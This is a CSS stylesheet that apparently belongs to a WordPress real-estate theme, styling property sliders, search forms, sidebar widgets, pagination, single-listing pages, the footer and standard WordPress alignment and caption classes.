.color-bottom-sidebar .es-slide__image,
.color-bottom-sidebar .es-slide__image a {
  line-height: 0;
}

.color-bottom-sidebar .es-slide__image a img {
  max-width: 100%;
  height: auto;
  width: 100%;
}

.color-bottom-sidebar .es-slide__content {
  height: 40px;
}

.color-bottom-sidebar .es-slide__top {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.color-bottom-sidebar .es-slide .es-slide__content .es-slide__top {
  top: unset;
  bottom: 40px;
}

.color-bottom-sidebar p {
  line-height: 20px;
}

.color-bottom-sidebar .latest-news__block-wrapper .latest-new__date p {
  color: #9f9f9f;
  line-height: 20px;
}

.color-bottom-sidebar .latest-news a:hover,
.color-bottom-sidebar .latest-news a:hover > p {
  text-decoration: none;
  color: #ffffff;
}

.color-bottom-sidebar .latest-news a {
  text-decoration: none;
}

.navigation.pagination {
  width: 100%;
}

.native-nav-links > ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  list-style: none;
}

.native-nav-links > ul li {
  list-style: none;
}

.native-nav-links ul li > .page-numbers {
  text-align: center;
  display: block;
  height: 36px;
  width: 36px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 34px;
  border: 1px solid;
  border-radius: 3px;
  font-size: 14px;
  margin: 6px;
  text-decoration: none;
}

.native-nav-links ul li > .page-numbers:hover {
  color: #FFFFFF;
}

.native-nav-links ul li > .current {
  border-color: #e2e2e2;
  color: #e2e2e2;
}

.native-nav-links ul li .current:hover {
  border-color: #e2e2e2;
  color: #e2e2e2;
  background-color: unset;
}

.native-nav-links ul li > .next, .native-nav-links ul li > .prev {
  padding: 0 34px;
  width: auto;
}

.native-nav-links ul li > .next {
  margin-left: 20px;
}

.native-nav-links ul li > .prev {
  margin-right: 20px;
}

/*categories*/
.sidebar .widget {
  margin: 0px 0 20px;
}

.widget_categories {
  border-radius: 3px;
  overflow: hidden;
}

.widget_categories h2 {
  margin: 0;
  display: block;
  height: 60px;
  color: #FFFFFF;
  width: 100%;
  text-align: center;
  line-height: 60px;
  text-transform: uppercase;
}

.widget_categories .cat-item {
  margin: 0 0 1px 0;
  display: block;
  padding: 0 20px;
  height: 37px;
  position: relative;
}

.widget_categories .cat-item a:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  opacity: 0.5;
}

.widget_categories .cat-item:hover a:before {
  opacity: 1;
}

.widget_categories .cat-item:last-child {
  margin: 0;
}

.widget_categories .cat-item a {
  line-height: 37px;
  text-decoration: none;
}

/*end of categories*/
/*recent post*/
.widget_recent_entries {
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid;
}

.widget_recent_entries h2 {
  margin: 0;
  display: block;
  height: 60px;
  color: #353535;
  width: 100%;
  text-align: center;
  line-height: 60px;
  text-transform: uppercase;
}

.widget_recent_entries ul {
  border-top: 1px solid;
  padding: 0 20px;
}

.widget_recent_entries ul li {
  padding: 20px 0;
  border-bottom: 1px solid #e2e2e2;
}

.widget_recent_entries ul li:last-child {
  border-bottom: none;
}

.widget_recent_entries ul li a {
  display: block;
  text-decoration: none;
}

.widget_recent_entries ul li span {
  display: block;
  color: #9e9e9e;
}

.widget_recent_entries ul li span:before {
  font-family: fontawesome;
  content: "\f017";
  margin-right: 5px;
}

/*end of recent post*/
/*native recent post*/
.widget_es_native_recent_posts_widget {
  max-width: 100%;
}

.widget_es_native_recent_posts_widget .widget-title {
  text-align: center;
  margin-bottom: 20px;
}

.native-recent-posts__title {
  text-decoration: none;
}

.native-recent-posts__title > p {
  text-decoration: none;
  padding: 10px 0 15px;
}

.native-recent-posts__title:hover > p {
  color: #9f9f9f;
}

.native-recent-posts__title img {
  width: 100%;
  height: auto;
  border-radius: 3px;
}

/*end of native recent post*/
/*widget search*/
.widget_search {
  border-radius: 3px;
  overflow: hidden;
  padding: 20px;
}

.widget_search h2 {
  margin: 0;
  display: block;
  color: #ffffff;
  width: 100%;
  text-align: left;
  line-height: normal;
  text-transform: none;
}

.post-search-form {
  margin-top: 10px;
}

.post-search-form__input-wrap {
  position: relative;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  overflow: hidden;
}

.post-search-form__input-wrap .post-search-form__input {
  outline: none;
  border: none;
  border-radius: 3px;
  padding-left: 35px;
  width: -webkit-calc(100% - 43px);
  width: -moz-calc(100% - 43px);
  width: calc(100% - 43px);
  height: 36px;
  padding-top: 0;
  padding-bottom: 0;
}

.post-search-form__input-wrap:after {
  content: "\f002";
  position: absolute;
  top: 0;
  left: 0;
  font-family: fontawesome;
  padding: 0 10px;
  font-size: 16px;
  line-height: 36px;
  color: #9e9e9e;
}

.post-search-form__form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}

.post-search-form__form .post-search-form__button {
  margin-left: 10px;
}

/*end of widget search*/
/*search form*/
.es-search__wrapper .es-search__field .es-field__wrap .es-field__range input,
.es-search__wrapper .es-search__field .es-field__wrap.es-field__wrap--units .es-field__range .es-dropdown-wrap,
.es-search__wrapper .es-search__field.es-search__field--address input,
.es-search__wrapper .es-dropdown-wrap {
  border: 0;
  outline: none;
}

.es-search__wrapper .es-search__field .es-field__wrap .es-field__range .select2 {
  width: 31.33% !important;
}
.es-search__wrapper .es-search__field .es-field__wrap .es-field__range .select2 .select2-selection {
  border: 0;
  border-radius: 3px;
}

.es-search__wrapper .es-search__field .es-field__label label {
  color: #ffffff;
}

.es-search__wrapper .widget-title {
  text-align: center;
  color: #FFFFFF;
  font-weight: 200;
}

.es-search__wrapper .es-search__field.es-search__field--address,
.es-search__wrapper .es-search__field {
  margin: 0;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons {
  margin: 18px 0 0;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  display: flex;
}

.es-search__wrapper--horizontal .es-search__buttons {
  padding: 10px !important;
}

.es-search__buttons input {
  width: 100% !important;
  padding: 0 !important;
}

.es-search__wrapper .es-field__unit {
  color: #fff;
}

.es-search__wrapper .es-search__messages:not(:empty) {
  flex: 1 0 100%;
  padding: 14px;
}

.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap {
  flex: 1 0;
  width: 100%;
  min-width: 140px;
}

.es-search__wrapper.es-search__wrapper--vertical > h2 {
  margin-bottom: 10px !important;
}

/*end of search form*/
/*vertical slider*/
.es-slideshow .es-slide__image img {
  height: auto;
}

/*end of vertical slider*/
/*latest news*/
.widget_es_native_latest_news_widget {
  max-width: 100%;
}

.widget_es_native_latest_news_widget .widget-title {
  text-align: center;
}

.widget_es_native_latest_news_widget .latest-news__grid .layout-long {
  padding: 15px 0;
}

.latest-news__block-wrapper .latest-new__title,
.latest-news__block-wrapper .latest-new__title p {
  text-decoration: none;
  font-size: 14px;
}

.sidebar .latest-news__block-wrapper .latest-new__title:hover > p {
  color: #9f9f9f;
}

.latest-news__block-wrapper .latest-new__date p {
  color: #9f9f9f;
}

.latest-news__block-wrapper .latest-new__date p:before {
  font-family: fontawesome;
  content: "\f017";
  padding-right: 3px;
}

/*end of latest news*/
/*request widget*/
.es-request-widget-wrap input[type=submit] {
  padding: 0 !important;
}

.es-request-widget-wrap input[type=submit]:hover {
  color: #ffffff !important;
}

/*end of request widget*/
/* calendar widget */
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: right;
  color: #333;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 15px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
}

#wp-calendar tbody {
  color: #aaa;
}

#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}

#wp-calendar tbody td:hover {
  background: #fff;
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

/* end of calendar widget */
/*request widget*/
.es-request-widget-wrap input[type=text],
.es-request-widget-wrap input[type=tel],
.es-request-widget-wrap input[type=email],
.es-request-widget-wrap textarea {
  outline: none;
}

/*end of request widget*/
.contact-block__form {
  border: 1px solid #e2e2e2;
  border-radius: 3px;
  padding: 30px;
  max-width: 617px;
  margin: 10px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.contact-block__input-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.contact-block__input-wrap label,
.contact-block__input-wrap .es-captcha-wrap {
  min-width: 165px;
  font-size: 18px;
  margin-top: 10px;
}

.contact-block__input-wrap .es-captcha-wrap {
  margin-top: 0;
}

.contact-block__input-wrap input,
.contact-block__input-wrap textarea {
  border: 1px solid #e2e2e2;
  outline: none;
  -ms-flex-preferred-size: 230px;
  flex-basis: 230px;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.contact-block__input-wrap textarea {
  min-height: 150px;
}

.contact-block__button-container {
  text-align: right;
}

.error {
  color: #9D1818;
}

.success {
  color: #ffffff;
}

.message_sent {
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  bottom: 50%;
  width: 100%;
  z-index: 4;
  box-sizing: border-box;
  padding-right: 20px;
}

.message_sent__container {
  position: relative;
  padding: 30px;
  margin: auto;
  max-width: 580px;
  background-color: #1d1d1d;
  border-radius: 5px;
  z-index: 4;
}

.es-listing .es-property-inner .es-property-info h2 a {
  text-decoration: none;
  font-size: 18px;
  font-weight: normal;
  text-transform: none;
}

iframe {
  max-width: 100%;
  width: 100%;
}

.es-gallery-inner {
  overflow: hidden;
}

.es-single .es-info .es-gallery .es-gallery-inner {
  overflow: hidden;
}

.es-single .es-info .es-gallery .es-gallery-image {
  overflow: hidden;
}

.slick-slider .slick-track, .slick-slider .slick-list {
  overflow: hidden;
}

/*horizontal slider*/
.es-wide-sidebar {
  width: 100%;
}

.es-wide-sidebar .es-widget-map-wrap {
  padding: 0;
  border: 0;
}

.es-wide-sidebar .es-map-property-layout-horizontal {
  max-width: 100%;
  margin: 0 auto 20px;
  padding: 0;
}

.es-main-width-sidebar {
  max-width: 1200px;
  margin: 20px auto 0;
  padding: 0 10px;
}

.es-map-property-layout-horizontal > h2 {
  font-size: 18px;
  margin-bottom: 20px;
  color: #1d1d1d;
  text-transform: none;
  font-weight: 600;
}

.slick-active .es-slide,
.color-bottom-sidebar .es-slide {
  position: relative;
}

.slick-slide .es-slide .es-slide__content,
.color-bottom-sidebar .es-slide .es-slide__content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.es-slide .es-slide__content {
  background: none;
}

.slick-active .es-slide .es-slide__content,
.color-bottom-sidebar .es-slide .es-slide__content {
  background: rgba(0, 0, 0, 0.7);
}

.es-slide .es-slide__top .es-property-slide-categories a {
  color: #FFFFFF;
  text-decoration: none;
}

.es-slide .es-slide__top .es-price {
  color: #FFFFFF;
  background: none;
}

.es-slide .es-slide__bottom .es-bottom-icon {
  color: #9e9e9e;
  font-size: 14px;
}

.es-slideshow .slick-slide {
  margin-left: 10px;
  margin-right: 10px;
}

.es-slideshow.es-slideshow__horizontal .es-slick-arrow.es-slick-prev {
  left: -20px;
}

.es-slideshow.es-slideshow__horizontal .es-slick-arrow.es-slick-next {
  right: -20px;
}

.es-gallery .slick-slide {
  margin-left: 2px;
  margin-right: 2px;
}

.es-single .es-info .es-gallery .es-gallery-image-pager .slick-slide img {
  width: 100%;
}

/*end of horizontal slider*/
/*vertical slider*/
.es-map-property-layout-vertical .widget-title {
  text-align: center;
}

.color-bottom-sidebar .es-slide .es-slide__top,
.es-slideshow__vertical .es-slide .es-slide__top {
  position: absolute;
  top: -35px;
  left: 0;
}

.color-bottom-sidebar .es-slide .es-slide__top .es-property-slide-categories a,
.es-slideshow__vertical .es-slide .es-slide__top .es-property-slide-categories a {
  display: inline-block;
  height: 35px;
  line-height: 35px;
  padding: 0 20px;
  background: #1d1d1d;
  text-transform: uppercase;
}

.color-bottom-sidebar .es-slide .es-slide__top .es-price,
.es-slideshow__vertical .es-slide .es-slide__top .es-price {
  display: inline-block;
  height: 35px;
  line-height: 35px;
  padding: 0 20px;
  background: #ffffff;
  color: #1d1d1d;
}

/*end of vertical slider*/
/*single*/
.es-single-tabs-wrap ul.es-single-tabs {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 0;
}

.es-single-tabs-wrap ul.es-single-tabs li a {
  text-decoration: none;
  color: #1d1d1d;
  background: #ffffff;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.es-single-tabs-wrap ul.es-single-tabs li a:hover {
  color: #ffffff;
}

.es-single-tabs-wrap ul.es-single-tabs li a.active {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.es-single-tabs-wrap ul.es-single-tabs li a.active:hover {
  background: #ffffff;
  color: #9e9e9e;
}

.es-single .es-category-items a {
  color: #FFFFFF !important;
  background: #1d1d1d !important;
  padding: 0 10px;
  margin: 0 !important;
  height: 36px;
  line-height: 36px !important;
}

.es-single h2 .es-cat-price {
  flex: 1 0 !important;
}

.es-single .es-address {
  font-size: 14px;
  font-weight: 100;
}

.es-single h2 .es-title {
  font-size: 32px;
  line-height: normal;
  text-transform: none;
}

.es-single h2 .es-cat-price {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.es-single .es-tabbed h3 {
  text-transform: uppercase;
}

.es-tabbed-item.es-description ul {
  list-style: disc;
}

.es-property-fields a:hover {
  text-decoration: none;
}

.es-property-fields br {
  display: none;
}
.es-property-fields ul {
  margin: 0;
  padding: 0;
}

@media screen and (max-width: 650px) {
  .es-single .es-info .es-gallery {
    max-width: 650px !important;
    width: 100%;
    padding-right: 0 !important;
    margin-bottom: 15px;
  }
}
/*end of single*/
/*list*/
.es-property-thumbnail .es-thumbnail a img {
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s;
}

.es-listing .es-property-inner:hover .es-property-thumbnail .es-thumbnail a img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s;
}

.es-wrap ul,
.es-wrap ul li {
  list-style: none;
}

.es-single .es-tabbed h3 {
  padding: 0;
  line-height: 30px;
}

.article-block__copy .es-layout-list,
.article-block__copy .es-listing {
  margin-left: 0;
}

.es-layout-list .es-property-info .es-button.es-button-orange.es-hover-show.es-read {
  display: none;
}

.es-layout-list .es-property-info:hover > .es-button.es-button-orange.es-hover-show.es-read {
  display: inline-block;
}

/*.es-layout-list .es-property-info:hover > .es-details-flex{
  display: inline-block;
}*/
/*end of list*/
.es-property-single-fields li img {
  height: auto;
}

.es-layout-2_col .es-property-excerpt > p,
.es-layout-3_col .es-property-excerpt > p {
  font-size: 0;
}

ul.es-property-single-fields {
  display: flex;
  margin: 10px -1% 0;
}
ul.es-property-single-fields li {
  list-style: none !important;
}

.single-properties .es-single .es-title {
  flex: 1;
}

.not-found__background {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 500px;
  width: 100%;
  text-align: center;
  padding-top: 100px;
}

.not-found__background h1,
.not-found__background div p {
  text-shadow: 0px 0 2px white, 0px 0 6px white;
}

@media (max-width: 1000px) {
  .main-menu,
.navigate-line__login {
    display: none;
  }

  .navigate-line__wrapper > .mobile-menu__button {
    display: block;
  }

  .user-logged-in {
    display: none;
  }
}
@media (max-width: 640px) {
  .header__contact-information {
    display: none;
  }

  .mobile-contact__button {
    display: block;
  }

  .header__contact-information {
    position: absolute;
    top: 50px;
    right: 0;
    width: 210px;
    height: 50px;
    overflow: hidden;
    z-index: 1;
  }

  .header__phone div,
.header__phone div:before {
    font-size: 20px;
    line-height: 50px;
  }
}
@media (max-width: 448px) {
  .es-search__wrapper.es-search__wrapper--horizontal form .es-search__buttons {
    -webkit-box-ordinal-group: 3;
    -moz-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin: 0 auto;
  }
}
@media screen and (max-width: 460px) {
  .es-agent__item .es-agent__item--inner .es-agent__content,
.es-agent__item .es-agent__item--inner .es-agent__image {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
}
footer {
  width: 100%;
}

.footer {
  text-align: center;
  margin: 0 auto;
}

.footer__copyright {
  height: 36px;
  text-align: center;
  line-height: 36px;
  font-size: 13px;
  margin: 10px 0 0;
}

.footer__socials {
  margin: 15px;
}

.footer__socials a {
  color: #333;
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  width: 36px;
  line-height: 36px;
  border: 1px solid #e2e2e2;
  border-radius: 3px;
  margin: 3px;
}

.footer__socials a i {
  font-size: 21px;
}

.es-properties-map .es-overlay .es-overlay__head .es-overlay__close {
  line-height: 1;
  padding: 4px 6px 5px;
}

.es-rating .jq-star svg {
  height: 19px;
}

#es-media-list li {
  list-style: none;
  width: auto !important;
}

@media screen and (max-width: 600px) {
  #wpadminbar {
    position: absolute;
  }

  .sticky-header {
    position: static;
  }
}
.widgettitle, .widget-title {
  word-break: break-word;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.es-manage-property__tab .es-tab#es-media .form-table {
  width: 100%;
}

/*# sourceMappingURL=style.css.map */
